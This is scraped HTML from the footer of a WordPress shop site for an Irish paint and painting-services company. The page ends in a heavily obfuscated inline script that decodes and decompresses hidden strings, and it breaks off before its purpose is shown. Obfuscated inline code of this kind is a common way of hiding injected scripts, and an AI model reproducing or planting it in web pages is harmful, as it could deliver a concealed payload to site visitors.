								<img width="197" height="83" src="[data-uri]" class="attachment-full size-full wp-image-8453 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png 197w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-100x42.png 100w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-150x63.png 150w" data-sizes="auto" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img width="197" height="83" src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" class="attachment-full size-full wp-image-8453" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png 197w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-100x42.png 100w, https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2-150x63.png 150w" sizes="(max-width: 197px) 100vw, 197px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-910edff" data-id="910edff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c529e2 elementor-widget__width-auto elementor-widget elementor-widget-wd_mega_menu" data-id="6c529e2" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="widget_nav_mega_menu text-left">
						<ul id="menu-footer-menu-decor" class="menu wd-nav wd-nav-horizontal wd-style-default wd-gap-m"><li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-13283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13283 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-13678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13678 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-13677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13677 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://farrellyandco.com/wp-content/uploads/2022/09/FC-Privacy-Policy.pdf" class="woodmart-nav-link"><span class="nav-link-text">Privacy</span></a></li>
</ul>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ff6af0c" data-id="ff6af0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5b96f0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c5b96f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d59fec7" href="https://www.facebook.com/farrellyandco/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f863d9f" href="https://www.instagram.com/farrellyandco/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05fcfbe" href="https://www.pinterest.ie/farrellyandco/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://www.farrellyandco.com/"><strong>Farrelly &amp; Co</strong></a> <i class="fa fa-copyright"></i>  2022 Design and Developed By<a href="https://portviewdigital.ie/" target="_blank"><strong> Portview Digital</strong></a> All rights reserved.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="[data-uri]" alt="payments" data-src="http://farrellyandco.com/wp-content/themes/woodmart/images/payments.png" decoding="async" class="lazyload" data-eio-rwidth="255" data-eio-rheight="22"><noscript><img src="http://farrellyandco.com/wp-content/themes/woodmart/images/payments.png" alt="payments" data-eio="l"></noscript>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://farrellyandco.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<div class="mobile-categories-menu wd-nav wd-nav-mobile"><ul>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</ul></div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://farrellyandco.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-12213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12213 item-level-0" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-14537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14537 item-level-1" ><a href="http://www.farrellyandco.com/shop" class="woodmart-nav-link">Our Premium Paint Collection</a></li>
	<li id="menu-item-20855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20855 item-level-1" ><a href="https://farrellyandco.com/top-10-best-selling-neutrals/" class="woodmart-nav-link">Top 10 Best Selling Neutrals</a></li>
	<li id="menu-item-20854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20854 item-level-1" ><a href="https://farrellyandco.com/top-10-best-selling-colours/" class="woodmart-nav-link">Top 10 Best Selling Colours</a></li>
	<li id="menu-item-13771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13771 item-level-1" ><a href="https://farrellyandco.com/sample-products/" class="woodmart-nav-link">Peel &amp; Stick Paint Samples</a></li>
	<li id="menu-item-21020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21020 item-level-1" ><a href="https://farrellyandco.com/peel-stick-paint-sample-packs/" class="woodmart-nav-link">Paint Sample Packs</a></li>
	<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13869 item-level-1" ><a href="https://farrellyandco.com/product/premium-collection-colour-card/" class="woodmart-nav-link">Premium Collection Colour Card</a></li>
	<li id="menu-item-13773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13773 item-level-1" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery &#038; Returns</a></li>
	<li id="menu-item-20392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20392 item-level-1" ><a href="https://farrellyandco.com/interior-paint-colour-consultations-dublin-kildare-farrelly-co/" class="woodmart-nav-link">Colour Consultations</a></li>
</ul>
</li>
<li id="menu-item-12212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12212 item-level-0" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Our Services</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12214 item-level-1" ><a href="https://farrellyandco.com/exterior-painting/" class="woodmart-nav-link">Exterior Painting</a></li>
	<li id="menu-item-12215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215 item-level-1" ><a href="https://farrellyandco.com/interior-painting/" class="woodmart-nav-link">Interior Painting</a></li>
	<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216 item-level-1" ><a href="https://farrellyandco.com/restoration-painting/" class="woodmart-nav-link">Restoration Painting</a></li>
	<li id="menu-item-22273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22273 item-level-1" ><a href="https://farrellyandco.com/commercial-painting-dublin/" class="woodmart-nav-link">Commercial Painting</a></li>
	<li id="menu-item-13719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13719 item-level-1" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link">Enquire Now</a></li>
	<li id="menu-item-21700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21700 item-level-1" ><a href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/" class="woodmart-nav-link">Colour Consultation</a></li>
</ul>
</li>
<li id="menu-item-22142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22142 item-level-0" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link"><span class="nav-link-text">Get A Free Painting Estimate</span></a></li>
<li id="menu-item-12218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12218 item-level-0" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link"><span class="nav-link-text">Our Paint</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-12219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12219 item-level-1" ><a href="https://farrellyandco.com/paint-inspiration/" class="woodmart-nav-link">Paint Inspiration</a></li>
</ul>
</li>
<li id="menu-item-12220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12220 item-level-0" ><a href="https://farrellyandco.com/projects/" class="woodmart-nav-link"><span class="nav-link-text">Our Painting Projects</span></a></li>
<li id="menu-item-12221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12221 item-level-0" ><a href="https://farrellyandco.com/advice/" class="woodmart-nav-link"><span class="nav-link-text">Advice</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373 item-level-1" ><a href="https://farrellyandco.com/how-to-page/" class="woodmart-nav-link">How To&#8217;s &#038; Inspiration</a></li>
	<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223 item-level-1" ><a href="https://farrellyandco.com/faqs/" class="woodmart-nav-link">FAQ’s</a></li>
	<li id="menu-item-12222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12222 item-level-1" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery Process</a></li>
</ul>
</li>
<li id="menu-item-18087" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-18087 item-level-0" ><a href="https://farrellyandco.com/product/gift-card/" class="woodmart-nav-link"><span class="nav-link-text">E-GIFT CARD</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://farrellyandco.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://farrellyandco.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://farrellyandco.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3WS3QQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/fc0c628296c408d85e2e80779/ef313201d10e5813d42008431.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="http://farrellyandco.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script>
        jQuery(document).ready(function() {   
            setTimeout(function(){
                if(jQuery(".wd-side-hidden").length > 0) {
                    jQuery(".wd-side-hidden").removeClass("wd-side-hidden");
                }
                if(jQuery(".wd-left").length > 0) {
                    jQuery(".wd-left").removeClass("wd-left");
                }
                if(jQuery(".wd-inited").length > 0) {
                    jQuery(".wd-inited").removeClass("wd-inited");
                }
                if(jQuery(".wd-scroll").length > 0) {
                    jQuery(".wd-scroll").removeClass("wd-scroll");
                }
                if(jQuery(".mobile-nav").length > 0) {
                    jQuery(".mobile-nav").addClass("wd-side-hidden");
                    jQuery(".mobile-nav").addClass("wd-left");
                }
            }, 5);
        });
    </script>

        <script type="text/javascript">
        Function("hEGaFT","var ODfYX6,RrnFcFC,bPdvXEy,yfQi8q,RIQIFaX,I09MNUE,Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS,gTJboa3;const yNujLbd=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,\"\\u0061\",0x1,\"\\x62\",null,0x20,0x100,0xb8,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x79,0x24,\"\\u0068\",\"\\x63\",0xb0,0x9,0xef,0x5,\"\\x66\",0xdf,0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x1a,\"\\u0065\",0x3d,0x209,0x80,0xce,void 0x0,\"\\u0064\",0x7f,0x1f,0x3f,0xc,0x20f,0x12,0x205,0x1fff,0xae,\"\\x67\",0x60,0x57,0x78,0xbd,0x1e,0x61,0x62,0x63,0x64,0x65,0x66,0x51,0x52,0x21,0x67,0x77,0x2f,0xeb,0x68,0x69,0x6a,0x6b,0xd7,0xcb,0x6c,0xb2,0x6d,0x6e,0x6f,0x70,0x71,0x72,0x73,0x74,0x75,0x76,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,\"\\u0031\",0x9b,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,\"\\u0077\",0xaa,0xab,0xac,0xad,0xaf,0xb1,0xb3,0xb4,0xb5,0xb6,0xb7,0xb9,0xba,0xbb,0xbc,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,\"\\u0069\",0xc8,0xc9,0xca,0xcc,0xcd,0xcf,0xd0,\"\\x4e\",0xd1,0xd2,0xd3,0xd4,0xd5,\"\\x50\",0xd6,0xd8,0xd9,0xda,0xdb,0xdc,0x36,0x50,0xdd,0x4e,0x1d,0xb,0x54,0xe9,0xde,\"\\x4d\",0xe0,0xe1,0x2c,0xe2,0xe3,0xe4,\"\\x72\",0xe5,0xe6,0xe7,0xe8,0xea,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,\"\\u006d\",0xf9,\"\\u0035\",0xfa,0xfb,0xfc,0xfd,0xfe,0x101,\"\\x79\",0x102,\"\\x47\",0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,\"\\x71\",0x10c,0x10d,0x10e,\"\\u0048\",0x10f,0x110,0x111,0x112,0x113,0x114,0x115,\"\\u006f\\u006e\",0x116,0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,\"\\x74\",0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x53,0x157,0x158,0x159,0x15a,0x15b,\"\\u0049\\u0064\",0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x48,0x3b,0x4d,0x165,0x166,0x167,0x168,0x169,0x25,0x16a,0x16b,0x16c,0x16d,\"\\x6e\",0x16e,\"\\u0073\",0x31,0x4c,0x16f,\"\\u0045\",0x170,0x171,0x172,0x173,0x174,0x175,0x176,\"\\u004f\",0x177,!0x0,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x2e,0x17f,0x180,0x181,0x182,0x183,0x184,\"\\u005c\\u0044\",0x185,0x186,0x187,0x188,0x15,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x16,0x196,0x197,0x5d,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,\"\\x70\",0x11,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x3c,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x23,0x2b,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,!0x1,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x45,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x4b,0x1dc,\"\\u0078\",0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x29,0x1ec,0xa,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,\"\\x53\",0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,\"\\x3d\",0x206,\"\\x20\",0x207,0x208,0x20a,0x20b,0x20c,0x20d,0x20e,0x210,0x211,0x212,\"\\u0031\\u0032\",\"\\x37\",0x213,0x214,0x215,0x3e8,0x21f,0x222,0x21a,0x227,0x22a,0x2a,0x22b,0x23d,\"\\u004b\",0x23e,0x241,0x242,0x240,0x1b,0x22e,0x22f,0x230];P3DjUb(eJ8N_0x(iU6F0f),eJ8N_0x(bIGMn0),eJ8N_0x(e1lP8l));function eJ8N_0x(RrnFcFC,bPdvXEy=yNujLbd[0x4]){Object.defineProperty(RrnFcFC,yNujLbd[0x0],{value:bPdvXEy,configurable:yNujLbd[0x1af]});return RrnFcFC}P3DjUb(ODfYX6=function(...RrnFcFC){P3DjUb(RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye,yNujLbd[0x1]));var bPdvXEy=String.fromCharCode,yfQi8q=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",RIQIFaX=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",I09MNUE={};function Mvh0ye(...RrnFcFC){var bPdvXEy,yfQi8q;function*RIQIFaX(yfQi8q,RIQIFaX,Mvh0ye={F3bCFaF:{}}){while(yfQi8q+RIQIFaX!==0xcd)with(Mvh0ye.c0HtFP||Mvh0ye)switch(yfQi8q+RIQIFaX){default:P3DjUb(Mvh0ye.F3bCFaF.XPZVpCW=0x94,RrnFcFC[yNujLbd[yfQi8q+-0x17a]]=yNujLbd[yfQi8q+-0x179]);if(!I09MNUE[RrnFcFC[yNujLbd[0x2]]]){P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=-0x125,RIQIFaX+=0x1a);break}else{P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=-0x9e,RIQIFaX+=-0x7a);break}case-0x70:I09MNUE[RrnFcFC[yNujLbd[0x2]]]={};for(RrnFcFC[yNujLbd[0x3]]=yNujLbd[0x2];RrnFcFC[yNujLbd[0x3]]<RrnFcFC[yNujLbd[yfQi8q+-0x53]].length;RrnFcFC[yNujLbd[0x3]]++)I09MNUE[RrnFcFC[yNujLbd[0x2]]][RrnFcFC[yNujLbd[yfQi8q+-0x53]].charAt(RrnFcFC[yNujLbd[0x3]])]=RrnFcFC[yNujLbd[0x3]];P3DjUb(Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=0x87,RIQIFaX+=-0x94);break;case RIQIFaX- -0xdc:case-0xef:case-0x38:return bPdvXEy=!0x0,I09MNUE[RrnFcFC[yNujLbd[yfQi8q+-0xda]]][RrnFcFC[yNujLbd[0x4]]];case Mvh0ye.F3bCFaF.XPZVpCW+0x64:case-0x79:P3DjUb(Mvh0ye.F3bCFaF.XPZVpCW=-0xc9,Mvh0ye.c0HtFP=Mvh0ye.F3bCFaF,yfQi8q+=0x22,RIQIFaX+=-0x197);break;case RIQIFaX-0x3d:case-0x3:return bPdvXEy=!0x0,I09MNUE[RrnFcFC[yNujLbd[0x2]]][RrnFcFC[yNujLbd[yfQi8q+0x41]]]}}P3DjUb(bPdvXEy=void 0x0,yfQi8q=RIQIFaX(0x17a,-0xdf).next().value);if(bPdvXEy){return yfQi8q}}RrnFcFC[yNujLbd[0x5]]={compressToBase64:function(I09MNUE){var Mvh0ye;if(yNujLbd[0x6]==I09MNUE)return \"\";Mvh0ye=RrnFcFC[yNujLbd[0x5]]._compress(I09MNUE,yNujLbd[0xa],function(Mvh0ye){return yfQi8q.charAt(Mvh0ye)});switch(Mvh0ye.length%yNujLbd[0xe]){default:case yNujLbd[0x2]:return Mvh0ye;case yNujLbd[0x4]:return Mvh0ye+\"\\x3d\\x3d\\x3d\";case yNujLbd[0x1]:return Mvh0ye+\"\\u003d\\u003d\";case yNujLbd[0xb]:return Mvh0ye+yNujLbd[0x208]}},decompressFromBase64:eJ8N_0x(function(...bPdvXEy){bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==bPdvXEy[yNujLbd[0x2]]?\"\":\"\"==bPdvXEy[yNujLbd[0x2]]?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(bPdvXEy[yNujLbd[0x2]].length,yNujLbd[0x7],eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return Mvh0ye(yfQi8q,bPdvXEy[yNujLbd[0x2]].charAt(RrnFcFC[yNujLbd[0x2]]))}))}),compressToUTF16:eJ8N_0x(function(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];return yNujLbd[0x6]==RIQIFaX[yNujLbd[0x2]]?\"\":RrnFcFC[yNujLbd[0x5]]._compress(RIQIFaX[yNujLbd[0x2]],yNujLbd[0x1f],function(RIQIFaX){return bPdvXEy(RIQIFaX+yNujLbd[0x7])})+yNujLbd[0x20a]}),decompressFromUTF16:function(yfQi8q){return yNujLbd[0x6]==yfQi8q?\"\":\"\"==yfQi8q?yNujLbd[0x6]:RrnFcFC[yNujLbd[0x5]]._decompress(yfQi8q.length,0x4000,eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return 